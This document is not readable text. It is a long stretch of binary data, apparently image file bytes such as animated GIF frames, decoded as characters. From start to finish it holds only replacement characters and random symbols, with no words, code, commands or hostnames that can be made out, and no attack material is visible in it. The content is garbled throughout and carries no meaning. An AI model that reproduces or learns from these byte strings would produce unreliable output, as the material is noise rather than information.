V}90΂���E*��,� ���m�����>��3P� �-@��h�0�,��3!AA8D� �I	P�	D�s?����%0v��ץV�����p����?�
���/�� ���Qr�_���,H�!�3L�;p��#
I�A{�h�_0!YB��Ġ�(��f ���H@��8D�;l#~I1B���LË�c
��ÿ���h%,y1�S�(��H�Y,DO�K,��Y��p,�1�q��Bx�� b�$ �1�
k������(�I���0>�X2hx'"�'t�Q�\b0��4$�8�h4��0ѕ�� �p��$C
R� �#�3��KR��4�6젌� RY
#�X�
1��R&�KPdbCB!ә�T�B��w��
P��В�X����p�PB�J	��F��s)5��Ֆ��exciV0� e��/�v��찀_V�I��h�p�
lt�X�Q�����\Z�(� �>���2�^R�$�-	T�
ը9�A<`C,ѪKN>��`,%83��+����b��Bk�8ˢ���vx�ֱ��0��K�48	Mеg��{]�@ny~�����ư�5�"su�@�H_)�ǝ���-��jΖ6_�L�R�)�܁p !����@<L��e|��t��q�"��m�-`\��z���r�,�1\⢥+{�TdC�B���4e*�j�?p�,��t ��8'�N=��I%"(
��xv��}Խ�?��:�"�$�� D�p%	N��_�6E����l��<��K��1�v cn�q7������A*�������}�H�� *�
Z �������.��w-�m� r#TI�G	TF�×7@�;<@�QB���B�vP(�q�pG,�x@\�$O�-pR;X��`��xEL9Ƒ�d��>�D3���P����	I�@X������dS�i��X9Y�6.]�{i��*Rq*�"H5�S�(u3���^L���X����ERHw�a;��:"h�A�M$�
)G/������n)L�-�P�D�I(K��^a�ktJ����&���55�9Eު	��4B!��X䃐��G��K=~6�#ضB�{���r 	�Q^H���M�#���E.���L<�"��)�Arr���� �VL�n�$r�9M`��u��9�Ք*Z,jD#�����!�`�2��� �hQ�[�fl�t���r�	�r��-�@��{Q�U���nF1 ���3/%9Hdz�௸$��\JZ���D6���� P�`��fJ���n�s_ޔ7����P��05�ے�$��-o�]�K�9�
o��a���:�P�B "@ J�ݳ��;4�:���@�B&0�\;D�D�C$�K��:��,8�	��0�s��,(@���K#X�� ��]TdZ@������ ��:��Y�E�}Ǜ�
A��i��w�Q��[�C/�J�D0�@V�Y9�C�d�3�]J)�	D�(���:@�L��p�0�0�$�C.D��  dBk��!"� �)�,����Q�>�V�4$�)�j���E��'� �AH��텛=�$x��A �$x��Y+�@��r��\�ّ��iB; ��a��DAi���,@@*A&D����@J9��Ad�� 2���(#B^�TJ#ؠ)��)l��Y��_���<>�&����NZH�
�"���'0!A��,�9ᑰ�8����C���!�Y�a�7���0��44�K0@�����	�6�852 1t	�F. �	�NL�8�#����s�d�EE�#=F�����u�w��4P+�w�8($z�EB�@/�J."W=��XB8��[�2`d
�;�a}F�D�䌇��k�4z�3��d� L8C&���@��#�[ �4B<��O�¥Y�O�`��cn���h���S6P=,0(ü0�0�E��R���X� Z��.e�M�":#��(�J�Gdġ���aĊ�HLS��Ό$2��3���.�;,�!���U�q_�cL⡀ {��RE|b�R��=�c��w��,��ٌ��C1!U
�vL�X��D�e��� ���* �2� 5f���p�C��%�F*�F(@���˽����3@ 2(�:��,�@����H�!�����r&��� ��{�V|� �� 6��'���(Z=\�&�@�B�QyGl�B�>(r���0hC�G;����2�5��f*��8��iT���:�C��e����ab�w�\�C��h&1�6�m$e�D �.� P�,� ���f��AħC�g|�'T��Z 	f)�X%]eP�d�D��.�m:(r��U�2"�65� P*A�CH`Q�M}�4����e��wel�@-��BC��C=��
�#<�H�'�c|.�0i���C=��~Fi��Y\�Ye��\�J��
Y���&(= h��	��2��6�	��[Z�M��MU��Z�MY�I�O�\J��eR	�3��<��@�A�R�#8��B ��X�F 6H��R*�=%,��e�=pz��2XZ�D��X����Y�.�/*����.*H�5���f,�J�i�`��d�w��Q��� Tj�
i�� �,܀<��A^< ��m�@�")��Z�EѾ
�X�p���6	l�=��l٨����M��<�3�8����Hd����Q��O@'��i�C�I��X�0�m��������O�^ZHA��- �֓<��D�ʊE�n�ClR.80I���n>�m~�X慲Y�oڣ)L��
�d�[b[F�/��.NYC�]�/\P���.�H�� � 8�S��/ �yr&H�o��Q�y��̑��f5$�2�Y�i��X��R-�����:r�)�B3��(P�I�]A�� �`�Td��Sjc!�fM0�!��^�8|ޠ=�4H0�*��J��~�� !�0Y_��f�9m����)��i�����EB�
C�9r�]��~*'m�6�(�2X�"+2(�%,�5,�;� (��6��  Kq`%.i��wqw���ݺk������,?���F�q�>m���Xz����B&�1���M�f"�40/�
�3�4G34��,�5G3�� ~]2{1����J�:3�n�w��Vp�
�� �����6Ț���+_^�Y�q?7	?�?Ӄ�3�4�$�f�� �B���P ~@�E4Fc4��q�n�6��:W��B�)+0;׭��� $C�2�2�ƒ�� ܳ,O�	tN��iP^$(�C9�0��
#�q�CO�������;�)�}��0,@
�0�����Ʋ,G�I�39�m��m[�򥮃�2G	���X��8��m�N��U6I;�a�J9 X�2��Q���R�`�� %� :gtD#�`6,��WW�p�gz�ˆ4-�+U�t*�� �,JWꥒ+�1�EC-�:prl��F��N70��8�d&06c��o��1#3Qf��� Y),�WF#pf ,p7 CW�APb���P�՗ŶH�u��Y�2Z�5������D ��Y����8����:h;�]/8�P���.�r�s�2�'�M"g�7 Tjw�6wovV[�w� �� �H��P�'��A��r��zϲ��vl�#<�{�B2�l�vM�r�j�.3(�a\���b+��*��.�AC�O%�#��H�n�jx�g�u  �B��6�xy�����/D����rHw�A��O�q�]/�����O�%�"WC�`�I^�b3����Z"uy���Byw����Ot�0�[5� �w� ܁P����7Q��)�B8k�I��$���N����g	����������XF���^Y|T9� r/9�#:�&:2�0��cp���.X
�DGt�w����� ������y��E2���ˎ�%�j�V���-�����k�!L��/�
��%;���4f��4@;�JA~�,�^8��Fg8�swk���'��zƇ����|uT8�U�O�á�vnQ:�?@)F�|�&[���,�b'��?{�h�3n�u��O�EG��Gt
�AP��-�븗�h��L���U5�%�|��:sع�K�m�,�� 	g���� ��[(���?92���G;4���^8�+pkw��kxwO1�6�z���Ɨ{o$�Q|(�K�o}T��*	��ے��n���~�����(9�"���ܧo�hk�{�Ϊ�D��cwV_w�	�%\�(�8��V���|n��X!�R`�#*tɯN>yn��C���"B�����ў������A<@{�8n�+Jg{k���#}�al�� ���>ԓH��Wu���%D�j�0H���NE��LJD;7�	�k�8�r�91kDH��F��5��,� @`ВeK�2�H���Ϟ)2@ �f �K=�tj�3����A���X�� ��~E��0�S�<qk���$ը �#��EL��i#�aB��7�xҘ�	�"KR>y�ʙ�a��	���? ��4j��T�iC��=Y�wԾ�M�X*�. ����}����q��������	f=�ih�N,e݀��Y%�2咗Of������Ф0{�l���I�*U�� �pv�E�bA�Y�P0�"��@YT ���/��c�'NQΈ�xin���:��K(^xQ�-�ؐ��  �#8|8A$��c�=�4�/>)t���J�?Ո��7 �Y�R����g�{�ܲ�X`ہ�3b!3�a�/TY�
^��� ���K �X����
L��K̎u4R=�Jz/3�T�O&JgBf�pD(Ԍ�t������r6/wPAA�쒪3���<iӎ'���FH(�W���[��?��cF��2A�H�Y�r�kC�����;I�H �(UC͍��z�1��X55�V���e;A�8C�  � ��'�j����5֠	}�0i+B��ɂ�ԥ�R"�KYb�\��;e �̲60MU!^`��	�lU��$��{r#d����o�s:�(� /�0����bA�A �ܶ�����pW�	�N��e�8#�~MuU�Ir�dޚk�*ޖ���˖��;74�X�� b�qi�j�":O�
��r(Zi@��!�����;�|l�� m�pC�<QB���e10��pK��}�v�o���<��`Pŋb�;>����.����0ig�<��6��R���?�JWm�m�a@�:h͵���*��rP73�ܹ6v_ՙVZ���}���
`l c�^���F,��C*f;�����<&6�!�SJ�0�`	��(�Q
D`�}1d[�n?���g�_��&��07>ۍ��;�"	��*T� <���`��Daۺ�z�#��y�R !� � ,    � �  � �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�Ǐ C�I��ɓ(S�\ɲ�˗0cʜI��͛8s��ɳ�ϟ@�
�0`*�9b���G���t��ժ�V4�Ti%�W�fE�"l�.M�Zc��U0MtqK��A�h�V,K��V4}������KTE��ވ�$H\�N�˘/'����ʕ3gTU+A�x2���ء��c_V|�����Ȏ�����¦�ܖuk���&�-�6��a3���ȑ��/[=D����	�����<�C���>`����xW} }���/x�}y������{�$0�U��V�h��gj���r���t h�~�Ca��](��U��t��bA��Zh��1���̨[�3^%C@&��h���"�r�-� ]N�!]?x)�U멸[�pY_�S�	J���Ue�ٙ�tVu�clj\Y��HZ��ԙIך��y�`v[V�e�R�ȧf��X���8Y��I�n��6�!V��刘=Z�h&�	)���%Ü�v��~��H�ld^Z����J��WM9�jd�Y&x���y��y��Ze�{�f���'^�FV��V}w�xٚ��Y
_��B��x��������Y�g)���[��bjIܿ��6*��ً+�����	hj�^��*��e[j�SjfUȧ��*���{~�*a�˩��[ū���[ ���X�_�	,I��A��ǕQ������ŐV�����e�uX]ĵ�aنAc���ᢍe�g��r�f;��h$����Y'jcc��Vy���?Lu�p'���7���G.��Wn��g�y�N����N8Թ��aC� �  X�D�%�H
�Ԟ�E
l��o��E��:BN�`��3�GǷ� 1 �B�`}
@\�}�\ "#݇ψ������>����B����y0����k���{�?�׽\`|�������x�k� ��1�tϋ����qo{� ��=&�	�K�
{g>���0|!C��o��c0A�9� ȟ��8�?��{"�����n�����C~����m�<��o~0h"�4���o!4"��� �0�  	��d�yb
˧�)J��X�"��>.��_����:3F��B$h��Ѡ{ܻ@A:ؽ]\���(�qBхQ$�xEB����!A���E.���_��9!���B
����d�J, (�ǂ�q�}l�*��,�ч�,��h�nj����`!�r��G4�@8Y@e~�#eC�ȁ�U1"������EJo~�� ,�W΂j�1G� �t^`�yP��	JxR��0r��Ǥ���4�F7z�}�a,�M!,�L�P�����_;w��n��L�	�=Ⳋ ]eP�/,�4<�&W���J�y�L������9u�;/ ;����X!F�
ͣ�0����R���O8U!P��J��zn+N�F"i��� �������՛�5�$�@-�S�p��hE47�G�5�K�+�J���`���A�i�[�R�Z��b�ѿ��>֡�� ��SC���7ZŦP����]�jZ��y�3�
b����elg�U�9o ɰ,��^t�f��uG��
 E�BV&���EH^i�\�Y����`ZW����~BtB0��U�"ēU @�I2���;������E��<YI��.W!�\(
�9��FW�5$�9�Y
4&�@0������@̑NP"0����
Hď��F�J�+�8���g�S���dyX��k��������	 ,�	������9:l˾����!4���*��_����Ju���"�)��j0&",l�`�����r���ȓ J*v�|.�1�����R�z�k���Ok}v1�Wu�9���?��WG-֊bp ���f�k�(�_���M�jW����2�_L� �1P ��W?��Ǘvl�b�R����O�U��fDӬ�r�˃O���u�kAY���.w|tg��vb�ݹ�rD�P��1����X���w����[o�<�\Hu��v��1�5��Nԧ���@��qh�!���rו�t��k��n����pB9�p��<|eg;)�[xc�uU �Uh�<F��hw�э�lg�����>�����Ch��n�7�ƻ){s����y�| :'��oxDdַ@���PK��#��{�, Z��&T ���N��C��5��5�v���tu�`0������/��X�	�:|D���>��/tK]fD�w�(iC�1t,r�q�|��y`o���gȮe�r�����[�/. P��t�	�n��#� WM��olgy�'�dK�'�WP�@��|����Q�e@y�q>�x�E'r��4�\�<]�R��k�&D�ul3�y����aAM�t~E7~FW���eƓ_�O��p�4Ax�U@{��=� QVQ�WJ�QT׷;>�r
_�	t�#�o� d�9HC1�� wV���K��Et:3w[$�Iq�*��V>���_PMgrB�8~��<�	Dx&�_G�Ȃc�XdEB�S=��[��IP�g>���@th��8�<@ʣ> 0���-؂��>
�� ��cŅ���A
{�;xj�׈�WW��������� @�h�wN<FA�Uć��i���+D�X>���	�!�
d���H��ڇ:�&�k��`6U��N�8��;� �	ajWW�0h
�m&@�`�X3��%���ve� yq%�@A��2�P[��9:��<ٓ>��@�B9�DY�Fy�1a�'�dI�CNp�t'Q����Y!\/�@q\'���	���KiW����4�P�� @[P�`�iG��؎
�jq�^Stz�D��f��h��R��m�� t�!xG��vȘ��Y��q!Hr�h�0��Y��yKi]����U>�I�tT@�hJ���q�&�<����	������ �i�ș���ZLX?�X��?�Ӕv�c�P���;V������o�i�X��P�ę��i��Yw�K�s�	ѐ� �v�C�Td[JQ�Bp\��B7�"�� �@�ў�ٞ�዇ec/��3i��?8K�n
pI��q`oq��Ɨ/�
)��q �*_p��X�
��ʞ:��:� �К�3iR�A#�A�ן��z���`��)�yC$Wt�)u������y�٣�9ω?�c��=�?k����v�y@��#�����
��Х����Z��ڞ~��?��GN�s����{
��B|�P4 P�j�wo�G��v�:hq��ʣƹ��ȗUP;��?�&����f^�d^酊x9�U�T��o"��n�9�o<ʪ>�2��g4d�I��=M:�Y�OδB����
b!�u��dХ�	u���ɬe�6z�5B�w�W9v��
�ʯ�6�X
b�Jy�V����j�p� ��
�e����xJVauJ�>���J ��v$������ڰ	�	�j�7p=2�w�����S��l�����J'�L�*�A�
a�_� iǉ����R'��y[9�n��[ ��͘J�5	���z��6�����A��j�F��p]xm�B�@�	��U� m�VvA�l'�<:��zu�����N�궷E��uf���;搝����ۯ{E��_a�vC(��K���ƹ��K��{��D{��T^�#�DQ�})�l"ŧ�D�_�{8�o*+i�<p�A� b��b�v�h1I�#V������ "O4E�ˈ_	���vǛ�&�� ��y��0��램SP8��S��^�Tk��@��ow%y(��Kc��A��ٰ�{������ƿx:���B�׭T�@����
� �Ɋ�A��� g�®[�k�?� L2k=b��Uy;�����������s,W��q@
nG#(�&��^z��	���h[��$��Pzo럽�+t֧BՌ�i���
����������I�� �c�	���[�7�40�
�n&
E�&E���2ĒE�L& �#�G���h����+��!RK��<�&�v��K_\������o�G^
�5JzL��}L�YDW��r:T��s?+���Z���U<~�ų(���q�,�e���\g�#l|�h�Q!&ʕ�ˢ/h|+���O�<����%ۏ��-���,����,�F���[1�����8_y�%e��h���o���`��j �v��Zl�A�)��kƃ��g	C��F����G
9�	%������+�L۴�\��?v��t���4P�u{e�{Ƨ4�|���'�D���|���	�� ��2�����`M�� T��B]��Wv�B���ə��V ����ǩ¶���+��;�O禸j�P�^��l���N�J׈k���{��li��{7=Á��?J�GD�OJq�u��)J�d�S���Ftt�V���#[ݏ�<�fk���j���i����1�F�<r�z�4���r���B�TE��u{�k�&P������s�ۂm�*�-������쭝WY;\����@�p�:�Τ�mg{課���������]��b�q9yoO��y�v�G���0yᣩ֜�z�B��H�">�$^�&~�(N� !� � ,    � �  � �d4�CI&���F�tHr��A�)VL��ǏI�ؠ��E"=����V:�4`C�:�,̐�E$=�xT�P!ǄA2且)Q�a�1�8;δ'K�H8p���'�����c��,X�|��c�fT�aC�
A"�AA6��pAUQ��PB��1.p��1y�ÅnݣM��[�uS�

M"�͸Xgp�V�BV�Itp,��D��%:`R� �N�:�"��G�;,q�����H=�F��K�0PE��Tl�q��J�ut��!��+\c�*� "�Y�-�QK��j��ZF�5D���F,���a��L�C;(���� ��8��?��X�!RX��Q�DX`�6��`1?|��׸�BX`�%ĉ�����bCd�P��-摃f&�`S��5�NV�9�'�ܳ�
z��$|�0���"�,g��(,��JpMN��Q�� ցt�u`�#qY��H`A�# ���Tp$�P6\�3��LG~P��?�#����N��9ԙ��HTQ�g
(\U���!��Y��ժ 0�� ��}�N$��i�U:eRU-!�`׉7X��&!�PT aP'6H�mK�*e��.t���.�D��� � 0� n ���kf�A�ZB'��\�(��!.ߩm�wN�-o;�\�����/�0𧞲[t�f�A4��Y���I �IPA��t0Y�`C�����Tt���d�E'���|j/q:zD�P'���7?�s�{�,s,�fK,���0�&��!
IK3mANZ��C�H ���D�`��0�Th��������(��0���p����Ǖ?� �(|�1��8�t�T"{�G�|�!�!�20����<0N��x��ڜ�
�F�MSP�y�"b��K��?X��WC����G>T�~�$�T��Ơ�6]�|��"� �mc��:a:�A	����:��%��p�
6��i�����0�u�a@4C��T �3�"DՊ�8�`>T&s�j�5Z��R�iK(^�ʃ �e@.?�|�
�u�P���bSЁPr�1�D�2X4�c@�!�&�(��2�Av�$o�H��~oq" G!�D�����@�d@��#\�p �`�R�)��bX�5~p�$ ��b��]���� 	���CHR�C	�A����&F�hG��*PQB�>�.�㨜<ji���"� � }ރD���3<  l �F�#���H���J�q; �$����igI�p�O��?�ɂPQ��L� T��2 
�A�/�s�*���|��0V0L�.�C�)�AC�t�	g��ҹS�T�\����cz���Gl��-�@JJ6HA
�X@n���� �Y�P,q͔�Y(0����,�d0�Kփ�Q��Pa;�`Kr$Ů)A*�00e,�3%,�	�� ��u�n(^��K�� &�A+���@�(�ധ .�0�(�����`C2~� �MB{g 2$��RX�Ђ���"T�*�"�I�"	���p5	�!�uh�`�1�b/�B�'�!L8��B$0��A�Y�P���_pc�5:a5kT�����0�+��+UP�>A�F(@#
 J�� 0�#�'<Ur���d�|�mWp�܀,@�
��#2!*0�8�;=�q�Qcx�5�<A��2��,A��T��AH��
2��1^!GJ("Ý��d�`��f���
?<�5v�`�S���)���S֯�8Ex@VqfD@������	�f�?P�(�P*�	�C���N\�B�})h_�*�9��AuЌyl� k�怓�,�����"�P�$d@���3�1P�(�A��AK[:LXG�q���aw0�)X<�?Ԡ ��_����'��0�=�xD30� k>����T7���H��W��*� �_�¯c�E3��,(���� ��miW�v��:p!O��p�_ü)A9�F�:��
B \Y��A COP�#���"��1^hs��Up�b��F`T��(��Ȋ������b��DL�T����!
�h�R� 5� �n�@�e7��v��U�؉tS` �56l��6�O��?0�J��@�3ܨ@���0� Gc�F �KʯF�a@s� ���x���C�y$'�	�-����x�3�щ$�a����p��� �I���)�G�-��`�C�h!	K�U�� k`���`#| k�#s3�E��SS���#��pٲ�4 ���P}v  � �vU|�W}l ��PE([��o0c 	�Yۇ
q���c�1X:0� .0��C�r�5J ʑ@|5Upa=m~0� �SP�cP T�z��0��j<�r` $���s��n�3٢`k�b��$7  @R`�Ui���o�P��O�B(��շ�ɕ 0u|@	�$�UK�)Q ����o�-�yF�Q�/X`@@TP�pa6Cx��20;�z0Xʠ� C H��.0W��m�p������	^%�p�&}�HE�v�$\0��h5 �t\�|� �i���ȏi  P�@	Sxk6;�~R�$߅��>E7���5�p��D��	&I�hU�!��#��=���WP�_(m�zB�0e�a:�t�-"P�Qҗ7Pi@ ,VuGY� P�w��(�v�P�ph[��\ ����l �  ��$�#H� /�CF��Qr@	@p`���a`t�`�a�0:�_�3�	�� ��s�x�K�L�af�L0`g�6Ҡ�0�R� 8��G7� P�7p ` } p�7 ��C�������   ��^	R0X`	�AS ���/S!X� � �p�0���j|�M��C�a;C�
�Q�A/%2���0�� P�S`J��fh.�/�
?7~`�� Ӣ��)�v`>��v)F �P� '8 �`E�|mP��Q̰��0�]i�_)w [P�B 8�p0C�2L"$��ި/�PF��0P*1��±�yX W���=�zP�P��ᥟ/ [*�G/��y�0Y GPh����g�	R�v(6P�0 �>E��Ji�0 @�� �� @T�r����;�o��R�I�`�l��BIZ 
U1��6��8 P�9�!@"4k��0���4�p�K#Ǟf�- �5=�4TC	�W�2a��N�Y
��!�/6P�ǔ� ɕbl �0 �W�  D�]̷���ʢ-*�ɕ �٠Hp��vD0��? e���Q`w��G��6��:rW`�� /P�1�����z�����0�����%�dX(��o�f 9� �0��J|��U�����Z7`� �����']R�z���guV�ɏ ���X`?�f��@��0K`* �@�:%11~`*��0�$�RY���P�K�U��g(K��Gn9L�Rnd�Xr%߀��-�# R0}Ժb�5P_e
��ښl0�v  J�I\�E`��j�隴g%���w�K�MT3fkQ0C@�#�!B*���$Q���0��`� b�g�
Q`$��&�Rs;5�?�f��qr�p�Q :V0o)f/6 NY(PZ�`��������KE�隮,
-��\�̀�#��S�@FH_zd=8�zC� �g[= �� ��eHg����0��/�DxY��Pf`	X�
�Є���4�3/Cc I)P�j
�@Vk'oRP� &���C�!B��@����� ������`��x���j&
A#D���ڋ��.@c`u� vx���
gK�-�^��a�4� �	�/@����=@�`=ĈS�^%��˾`�FP�^E�p�@� �Bۨ���\̿������Тi �@������aL���c`6p��꒻=` 3��b ��X�]�vkD��� ? :�I ?���'A�2�0�a-/+i���K�FpD����_yp-��cǨmp�@˃:��@Z�ť��`�D,���Gׅ:a ���� U+)�pA�@,�g�S�j��a�� ��T�`g� [��w��0	J�?�a�F	�$?����8���h��K �`�]\�����ڰЫ�OZ�I�4	��ֶ��_��y�� 
�Ao��Pzķ���C�
@A\S�m��#ͨ�E	�wk �	m��8�A��a��
�0���6��� �0��6ob�E��>����� ����=�9 ����=���ߚ��ʕO{��
}��$~�
�3����f�;���9�W��[Y0�)�q0z`�L	�`��u= m�L	�@�`��[��"ȷo�V Tg
i��3 �z��u�ZI'��3���N�o�ť�����l`H�_~�[��`�"|�	�V��K��Q�#5,G�6ǳ%m$-7w�
�`%���Ӕ�L?')�G�A|-c�(\���kM��_	��	���\�>�n=������+�Rк�k|	�u�Rc�,= ��4�J#�K�m�g=	GI'��zl�Q9#ng��	�L+��ú�p�2,���YM�/����W���/h:C]�~"b.�n�[�Ѻ,�lcwp�0������z�����3p�.�� ��M��C�v���A1I*m%Y������<�J9D���PM+ʏYvi�{�����|����ꮎ�����]9��
� 5�t���wNs)I��@k 
��ȝg�=�Y@0�P04lg�pD ڢ �PWn���8/ #�X�z� �p��k^���)E����փ�m�ｗ�����ܦ{Kە/�����3\��c���8r݇ ��a m�Б`W�1D�X����6ǁ '������Q��!��	����P�K7�����  �������A[���m�м�����g>�L���ŰQ]�?@�n��4�%�\#�u%pd�r�A� F6q�����@ίpY�����>����-�`/�i��P������\)��pfP��Ψ�-~�f��?�LO��{o`R��1������|jT�%].܅�B�S�T?���1��!DzPR��;���2%Ò%��t²DB,�(a�1Ř�(ŢK�
3=a"M)�i�U�A,G
�1@���δ��FV�*&�+��W���:�0��"RU˖�m5����(��ڠ1�,��0D��N?f@A����N�H!�@�)~�����+"�trQE��)=l,�Se��XX�"��WK��yF�M�r� �66i�PZ��  7�� ��
��ƒ%k@?t}������)����.��w��^�&�(Q�Rŀ�$X�E�;J���䰠�p�Bq���,.��%:��pt�lH"#\0��\`�q<���{Z��X���ITx@l"x�	ظ����"�)�������{���3d�7ԙ�����;��`]tE�)^��L45�F�3my�	&^x��*��c�*� BC�i!� q�q0B����,��)D�A�z���2�R	Ɖ��zڰ	F�����Sss#�0b�m@���� ����*YPP�R�H2�,�� ���fP	G��z���*tp�m]i�b��k\Ƞ���c~�� k�H�t(�?,�� ���"���!J� ���ez�`A�w��R����&��lh��"���p�u�X�
_ۀpp���\@Y3�pc�u��
T���Z��V��@e�ݡbQ,����:Xb"��/,:r�^����n����A&lI:P@������t��X��
UB��Vو ;�l6ק d��\��:O�Aa�$��P�R zv� �9�@��l��	٩��
��3����H�~D�ڕ V��A�XۅT�H%�NtB�k�h�?\JQD襝_��E��\vF(o#��U�$a�Icq;H��ʡ�r��UUl%y"X��P,��n ��җ~0�1�.i����|1��+�nj������C��F��=�a�%:�$P�? E~���$Da	k=�s` �I�$r�Z�TS��$v�` ���`��iWm G����	X�.p@<u���R���CmP[�Ӗ/\p�aj���R� �e�\�
��yI�7�*`�P��;�1�8Q"����&�od�b���>��&7X�Y����TE�+��V��y�b�� �! ��n ��6��Hb�[~DBw绪���א�:1D���ٶ5t@O~@E;Q
D��9H!D��]���b+-����&}�'
�\b�}d��%���7�;D1	�a0�@f��&�a��VI��$�w�#	
?
	
��z+�
�����%�Qi���(�&X���@�+��B���J�p�s��������ت��K2��X��&1�!�
K��S��5�
��V�����^�v����`L�E�C�~�z�[���PV���
�`AQs��{���ʓv��^hb�(�,&���/�7�kQ�K��I�yR��JJ�g�"���Qu�����JZ�nyK�"�Բ	P�aK@@8: �� �
��5b�=PA{n�'<��jE���
v ���M|_MZIڪ�r�SUa[`l.+6v�%�./c�4�� �9˙c(I�i��Z�w��R�)�E.HB'�g�
� B�F�u,H"@*Rk$Mxb��D��ZM�3��%M+����b���%X�a1Y�p�܍�v��$a���p`����|(��Pk����JW�� �6 ^�%�����HB\����@	가��Ty� Ȟ�eIY�\F<v/j�<Պ��&\}N��d*��&.�$��%� ��2��+�i����@5k��ޚ�HD�Wz���f����Nx����t����MQ�s��qd��&%0"ь=������e)����P:�([[�3X��8؋7� �٠h�֙Ӭ�k��!tA�s9��a�4	������wJ�I��qhB"��8����^���=��E�cRC�T5)��.��6����min�Z 
���pA��{��u�;�kA�����I@<�ٴ,�	t�X���v�]l<qh����~�5n^k�aF5���M�S���0�*�ާnYLcV�
:�������1��!4>��=� �^y��v T+Z��a:[ ��@�4r괮�3 �Ac��X�5>��m��k��[)���>����ÿ����r��Zъ�����z7pDNr�GR��� �Pۭ!�����\^g��P�w`6��8<�9�_6Ƕ�����T�WZ9L#�����{
@qK�:�>uht�0Ӆoi��+��>3i���7$�A!⑀G�C�DP�P�@��ɶ��?|;���Q"�T�R��<7B����	X�J���r��\��o��N�2g�!���0>01��>(C>�4<C5��2���� $H���Q�>@ ` O�'��I�ۿڛ;�;�4*�39R�"L��	�+�r��c�9�T���k=�w��R��R��@�A�@���ZE��3D�9�:nB1�]����q@�J>X�H@ 2�Ñ�A�3���?�:D��AJS��H�3��B�r�*�ě����6P���b=Db�A�p�8iG[���s��3�_P�N<L�7Gz>��k�*�	��r8����1�z���;Dt�C|y����)�4�H�ȴ������(H�P�@�/k&����5����������9��)>X�!���!�+`�=�1�ÿ@$DF�=�;�l�C�JM �%�ܻ��ƌ�,��%L��,(R
a=�bqYӓ��rP6�<k@:4#�[��k2���P@	�I���+`D����m�8e��s;e�J��� �8�ڱ�c9v���T�S���P�%Ը�C�0&:H��KH�fQ(����(�A+* ���N*(C��CK`��a	va��0�3��9��̴��B�;���H㿆ԸI>���ˍ'L�i$K��DOP�{@���C*@  u`xP�!PPP��;�Oݦ�P�u��� *����R��z�1�˿B,�$%���Ҭ㿸KQ��J�,���M����ү%$%{
2�A�q(�r�8J�4*� �y��K0`�y؆y�)��[��~�Y� ��J�n�$0�%� �ܛJR��������4����#(܍ܰD�`/�QMw�� ��_9>�38�Ȣ�2�@��4Y1T��1��J��k@�0)��!��$�1 �)�����{�k��QeU�J�H�&�Fs�^8;���^ݴ��	=5/k��+�J,��[�vD���Gcxk�k�Vku���V81�*@I��@ P� w`��i0U\ �=��E3�R��2b�ꨎP��,`�O2B��15���(Ѵ�� O�/�I*͘�,�3���6��rȅUX8X�"�yt[(Y�=Y�-�8Y��w�+@�T�AbrX�zh� ���'�S����R��z�'��z���0S�R�%|�K����"B@*��Ʋ�JW-����\(]hИ�8Y�wtY�xٕ�yܾ�K�3���A w Z�>�S��DΔN�B �z ��1�z�����щb-����(F�QB�Z��m4��D�\(�\��\p�1)�*8����]�=z��4��3�j���JP�:��F+9M��dѴ�JD�?DQR�=�§X�N��Aod�܈=�1/m���EM�1*�?�5�\@\ :Q���!k�-�_�Ղ��P�1�1��>��+�(`(0 �@�H=�HH���m���	���$F�$X��S�˸��@Qn���8��S*J�8�Q*{B�%����\��-�s5 *`_��_�u_��_�I ����Ѓ(H�hvX`�H%h�NX�HHET���rPUΩ11���^'��#2��Qʹ�-�Ԋ9*f����!�Uސ��a�`�P1dB�>��+ b"6b��(��HV`=h�@�5��HP�`:���;�'@/�j�p"���k��G�4����xY T�t�㛐��F�H*ռ,��m��%[O%.I8�w d"&���_10b��T�d=��&^vX��H��cX�#� ��R����a�\��������A�����8���F��H�8��[Bb�ʨ4/S��]heD� &d �h�1��D�"��6�%�fKf	�b*d (��#�b�?�``ڋ�v� �`X5�k�񬽵KM�Ș'����v/�Ѝ�=����؍�u �(P�+x_b���1��hfdIx�߉�fnno�(� @;��Cu��0S��OAT�^��c�Dl��D�\���� �3�U�;�d4�bj��u�t�=��(Xg �(��j��H0 b��F>��)���&~�(>�U8��<ˤ�?���ΊS9=��&��N�D�����Lܫ���U-]D�=&X��X8P�A`��ugP��BdX��d	hf�����fJ�f�Nm��R@�M�=�
+�6<n\�\���%a��NR�	j�n;�i�8B�(�Ѝ�ڸ�`�Vf�UX<	�%� 8؃(Ȅ �B8�ȅ�+�hm�^bFK��(g�>�bM��e�S�1�q1���g���*���F���D%�R�
m�Xk�?�ܶ���s�Hg�Xg��@���8�P�_�fh.���1`�V��>o*l\ K个Њvh���C�m!�lc��<^�q(rQ{�\�y�I@�Oч,9�f�ţp=H���5(�H���q�L؃Y� k0�f��w@s�F�g8�Lf pF<�O�'�J"�@�Л!V��iz2� X��+�l�DՊ���0-��Z��S��J���*W<���yH�T(����b0�P��S��47`qg�nf����5��Ea5�B�Q��`0�(x/��'� l�u �v��=��G�d�ڏ-�ޜV\D�R�
���T<o�Xp��w�I �>x�u��v�_��#�h��zg)f �k���3�0�6oP�h��� P� ��x�����Hx�;X��Εr���,�ж��1o���`O*t����qn'y*w(Xߙ��P�bXwb�C�hG�V��'v�H@���"
� Wy�S�#��|/����� ��jx�����+3((ϑ����	�2K"(һ�$�&v��{��X�X_T��>��'!�_D������I��W�.(>|\�X��`8�_�i��?�|(x���xx�����O�j��' �8��2��f��$e��k�n/F��j;&�Д�S�9z�q�D�8�%FF�}�i�aK�!B4�"IPP0%��Tz�IXC��-ഉe��S�D��䉑?$���R�i� դR�5�*U5�Q��d� O�i��B��"��$b�8O����L��*�Ɗ��`�=-�DX��'�xg R��k$i��f�;�f�"%e@�����% %QP(q� �Y-�`dZ�BO�zb%�ҦO�FUu���5�����R��ł-v"r��1I���ڜ	�w�߼x{��d�a��s(^e�%Q�D�	�� Hdt�Q�ZH�KĂPh�R�� E'����PԈ#�v�oJ17\�w\ ,2�sMy15��! !*�#B[m�@�'qM�
��"=��b�
~��
�Yi�A�)v�	��`C3��0��Z��  8 R����A��B$�ыz�4
>��.�u�D)�<����G�Wœ\Q�8܌32�*�Ԁ�; �c;�ԣC��ZO,�Ȳ�*�%eO�E�A���C�yiC� �F$k0�1�����������Nt���8*�s�� �a$J@`l$8�r�$�b��6e#T��\r�>E�L��T$�S�:$]U4��*�#�	�y�XY���C��J$�4�����?$��:n�b
9�"��Jk̓�.J�P
